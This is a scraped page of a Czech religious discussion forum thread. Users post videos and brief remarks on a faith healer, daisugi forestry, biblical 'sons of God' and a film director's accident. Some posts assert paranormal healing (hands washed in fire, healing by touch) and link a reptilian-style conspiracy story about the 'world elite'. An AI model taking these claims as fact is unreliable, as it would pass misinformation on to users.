        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="7">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="7">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE: RE:">RE: RE: RE: RE: RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="19.09.21 23:14:28">19.09.21 23:14:28</span>
                |
                <a title="Příspěvek ID 27435" href="/nabozenstvi/buh-te-miluje-t441?lpid=27435#p27435">#27435 (7)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        Legendární léčitel, Josef Zezulka si myl mnohokrát denně ruce v ohni....
<div>
	<iframe width="425" height="350" src="https://www.youtube.com/embed/hHED32KotoM"
	loading="lazy" frameborder="0" allowfullscreen></iframe>
</div>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769323488" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27435&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27435">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p27436"
        style="position:relative;padding-left: 135px"
        data-root="27423"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="27423">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="7">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="8">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="8">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE: RE: RE:">RE: RE: RE: RE: RE: RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="19.09.21 23:16:01">19.09.21 23:16:01</span>
                |
                <a title="Příspěvek ID 27436" href="/nabozenstvi/buh-te-miluje-t441?lpid=27436#p27436">#27436 (8)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>uzdravoval vkládáním rukou, jako Kulagina a mnozí další</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769323488" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27436&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27436">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p27438"
        style="position:relative;padding-left: 150px"
        data-root="27423"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="27423">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="7">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="8">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="9">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="9">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE: RE: RE: RE:">RE: RE: RE: RE: RE: RE: RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="20.09.21 01:27:24">20.09.21 01:27:24</span>
                |
                <a title="Příspěvek ID 27438" href="/nabozenstvi/buh-te-miluje-t441?lpid=27438#p27438">#27438 (9)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Pana Zezulku jsem osobně znal, a mnohé podobné</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769323488" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27438&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27438">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>

            </div>
            <div class="prispevek" >


<div id="p27418" data-admin="FALSE" itemscope itemtype="https://schema.org/Comment" class="postbody row proot">
    <meta itemprop="dateCreated" content="2021-09-19T04:18:13+02:00">
    <meta itemprop="position" content="27418">
    <div class="mainbody row">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div itemprop="author" itemscope itemtype="https://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span itemprop="headline" class="subject" data-toggle="tooltip" title=""></span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="19.09.21 04:18:13">19.09.21 04:18:13</span>
                |
                <a title="Příspěvek ID 27418" href="/nabozenstvi/buh-te-miluje-t441?lpid=27418#p27418">
                    #27418                 </a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent" itemprop="text">
                        <div>
	<iframe width="425" height="350" src="https://www.youtube.com/embed/1bJCsGJUqg0"
	loading="lazy" frameborder="0" allowfullscreen></iframe>
</div>

                    </div>
                </div>
                <div class="col-md-1 col-xs-1 diskuze_postbar">
                    <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769323488" style="margin-top:5px"><br>
                </div>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27418&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27418">



                        <script>$('[data-toggle="tooltip"]').tooltip();</script>

</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>



            </div>
            <div class="prispevek" >


<div id="p27415" data-admin="FALSE" itemscope itemtype="https://schema.org/Comment" class="postbody row proot">
    <meta itemprop="dateCreated" content="2021-09-19T02:09:37+02:00">
    <meta itemprop="position" content="27415">
    <div class="mainbody row">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div itemprop="author" itemscope itemtype="https://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span itemprop="headline" class="subject" data-toggle="tooltip" title=""></span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="19.09.21 02:09:37">19.09.21 02:09:37</span>
                |
                <a title="Příspěvek ID 27415" href="/nabozenstvi/buh-te-miluje-t441?lpid=27415#p27415">
                    #27415                 </a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent" itemprop="text">
                        <div>
	<iframe width="425" height="350" src="https://www.youtube.com/embed/wGHz4a7h3xE"
	loading="lazy" frameborder="0" allowfullscreen></iframe>
</div>
 Abrhám To sedí
                    </div>
                </div>
                <div class="col-md-1 col-xs-1 diskuze_postbar">
                    <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769323488" style="margin-top:5px"><br>
                </div>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27415&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27415">



                        <script>$('[data-toggle="tooltip"]').tooltip();</script>

</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>



            </div>
            <div class="prispevek" >


<div id="p27399" data-admin="FALSE" itemscope itemtype="https://schema.org/Comment" class="postbody row proot">
    <meta itemprop="dateCreated" content="2021-09-18T22:38:36+02:00">
    <meta itemprop="position" content="27399">
    <div class="mainbody row">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div itemprop="author" itemscope itemtype="https://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/Mnichal" class="user boys"><span itemprop="name">Mnichal</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span itemprop="headline" class="subject" data-toggle="tooltip" title=""></span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="18.09.21 22:38:36">18.09.21 22:38:36</span>
                |
                <a title="Příspěvek ID 27399" href="/nabozenstvi/buh-te-miluje-t441?lpid=27399#p27399">
                    #27399                 </a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent" itemprop="text">
                        <p>Japonci produkují dřevo 700 let, aniž by káceli stromy.<br />
V Japonsku vznikla mimořádná technika daisugi.</p>

<p>Daisugi ve skutečnosti stanoví, že tyto stromy jsou zasazeny tak, aby v
budoucích generacích nebyly káceny, ale pořezávány, jako by to byly obří
bonsaje; při použití této techniky vznikne dřevo (cedry), které lze
získat rovnoměrné, rovné a bez suků, prakticky dokonalé pro stavbu
dřevěných domů. Nejmodernější prořezávání, které umožňuje
cedrovému stromu růst a rašit a zároveň používat jeho kousky dřeva,
aniž by jej kdy káceli.</p>

                    </div>
                </div>
                <div class="col-md-1 col-xs-1 diskuze_postbar">
                    <img loading="lazy" src="//static.chatujme.cz//icons/Mnichal.jpg?1769323488" style="margin-top:5px"><br>
                </div>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27399&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27399">



                        <script>$('[data-toggle="tooltip"]').tooltip();</script>

</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>


<div
        class="postbody parentbody row    "
        id="p27400"
        style="position:relative;padding-left: 30px"
        data-root="27399"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="27399">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="1">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/Mnichal" class="user boys"><span itemprop="name">Mnichal</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE:">RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="18.09.21 22:39:23">18.09.21 22:39:23</span>
                |
                <a title="Příspěvek ID 27400" href="/nabozenstvi/buh-te-miluje-t441?lpid=27400#p27400">#27400 (1)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Od mé kamarádky z její Facebook stránky kde dává ve skvělé
příspěvky.</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/Mnichal.jpg?1769323488" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27400&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27400">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/nabozenstvi/buh-te-miluje-t441/27400/loadParentPostView?paginator-page=624"
                         href="/nabozenstvi/buh-te-miluje-t441/27399/loadParentPost?paginator-page=624">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#27399&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>

            </div>
            <div class="prispevek" >


<div id="p27387" data-admin="FALSE" itemscope itemtype="https://schema.org/Comment" class="postbody row proot">
    <meta itemprop="dateCreated" content="2021-09-18T17:58:48+02:00">
    <meta itemprop="position" content="27387">
    <div class="mainbody row">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div itemprop="author" itemscope itemtype="https://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/Mnichal" class="user boys"><span itemprop="name">Mnichal</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span itemprop="headline" class="subject" data-toggle="tooltip" title=""></span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="18.09.21 17:58:48">18.09.21 17:58:48</span>
                |
                <a title="Příspěvek ID 27387" href="/nabozenstvi/buh-te-miluje-t441?lpid=27387#p27387">
                    #27387                 </a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent" itemprop="text">
                        <div>
	<iframe width="425" height="350" src="https://www.youtube.com/embed/0PN_5gK6iwI"
	loading="lazy" frameborder="0" allowfullscreen></iframe>
</div>

                    </div>
                </div>
                <div class="col-md-1 col-xs-1 diskuze_postbar">
                    <img loading="lazy" src="//static.chatujme.cz//icons/Mnichal.jpg?1769323488" style="margin-top:5px"><br>
                </div>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27387&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27387">



                        <script>$('[data-toggle="tooltip"]').tooltip();</script>

</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>



            </div>
            <div class="prispevek" >


<div id="p27386" data-admin="FALSE" itemscope itemtype="https://schema.org/Comment" class="postbody row proot">
    <meta itemprop="dateCreated" content="2021-09-18T16:08:11+02:00">
    <meta itemprop="position" content="27386">
    <div class="mainbody row">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div itemprop="author" itemscope itemtype="https://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span itemprop="headline" class="subject" data-toggle="tooltip" title=""></span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="18.09.21 16:08:11">18.09.21 16:08:11</span>
                |
                <a title="Příspěvek ID 27386" href="/nabozenstvi/buh-te-miluje-t441?lpid=27386#p27386">
                    #27386                 </a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent" itemprop="text">
                        <p><a
href="//link.chatujme.cz/redirect?url=https%3A%2F%2Fwww.vipnoviny.cz%2Fputin-prolomil-ticho-svetova-elita-nejsou-lide-ale-chladnokrevni-krizenci%2F"
target="_blank"
rel="nofollow">https://www.vipnoviny.cz/putin-prolomil-ticho-svetova-elita-nejsou-lide-ale-chladnokrevni-krizenci/</a></p>

                    </div>
                </div>
                <div class="col-md-1 col-xs-1 diskuze_postbar">
                    <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769323488" style="margin-top:5px"><br>
                </div>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27386&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27386">



                        <script>$('[data-toggle="tooltip"]').tooltip();</script>

</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>


<div
        class="postbody parentbody row    "
        id="p27390"
        style="position:relative;padding-left: 30px"
        data-root="27386"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="27386">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="1">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/Mnichal" class="user boys"><span itemprop="name">Mnichal</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE:">RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="18.09.21 20:08:59">18.09.21 20:08:59</span>
                |
                <a title="Příspěvek ID 27390" href="/nabozenstvi/buh-te-miluje-t441?lpid=27390#p27390">#27390 (1)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Ahoj koukni se na film Ti druzí od režiséra co po natočení filmu
údajně měl nehodu ,ale blízcí tvrdí že za ním byly lidé co nechtěli
aby film měl premiéru,on neposlechl a pár dní po tom měl nehodu.</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/Mnichal.jpg?1769323488" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27390&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27390">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/nabozenstvi/buh-te-miluje-t441/27390/loadParentPostView?paginator-page=624"
                         href="/nabozenstvi/buh-te-miluje-t441/27386/loadParentPost?paginator-page=624">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#27386&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p27391"
        style="position:relative;padding-left: 30px"
        data-root="27386"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="27386">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="1">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE:">RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="18.09.21 20:22:33">18.09.21 20:22:33</span>
                |
                <a title="Příspěvek ID 27391" href="/nabozenstvi/buh-te-miluje-t441?lpid=27391#p27391">#27391 (1)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>konspiracie</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769323488" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27391&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27391">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p27392"
        style="position:relative;padding-left: 45px"
        data-root="27386"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="27386">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="2">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE:">RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="18.09.21 21:48:59">18.09.21 21:48:59</span>
                |
                <a title="Příspěvek ID 27392" href="/nabozenstvi/buh-te-miluje-t441?lpid=27392#p27392">#27392 (2)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>a přesto to máš v bibli... Synové boží,, přesný překlad ti, kteří
přišli z hůry, vcházeli k pozemským dcerám......<br />
Ale kdybys měl otevžený vnitřní zrazk, nikdy bys nic neměl mspolečného s
jehovisty</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769323488" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27392&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27392">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p27393"
        style="position:relative;padding-left: 60px"
        data-root="27386"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="27386">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="3">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE:">RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="18.09.21 22:11:16">18.09.21 22:11:16</span>
                |
                <a title="Příspěvek ID 27393" href="/nabozenstvi/buh-te-miluje-t441?lpid=27393#p27393">#27393 (3)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Mam v mnoha vecech jasno, ale jiste neni zapotrebi si mysl uzavirat, ale
rekni mi proc by mel tohle clovek prijmout jako pravdu ?</p>

<p>jehovisty neznam.</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769323488" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27393&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27393">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p27394"
        style="position:relative;padding-left: 75px"
        data-root="27386"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="27386">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="4">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE:">RE: RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="18.09.21 22:15:16">18.09.21 22:15:16</span>
                |
                <a title="Příspěvek ID 27394" href="/nabozenstvi/buh-te-miluje-t441?lpid=27394#p27394">#27394 (4)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>není důvod cokoli přijímat, jako pravdu, neboť nedokážeš ani
existenci lidí<br />
Jde o to to brát jako potenciální možnost..... stejně tak lidé mohou
existovat. vše lůze chápat poouze, jako pravděpoidobnos­tioi. třeba se za
chvili probudíš jako mimozemský hlavonožeš a budeš vzpomínatt na sen, kde
si byl jehovistou</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
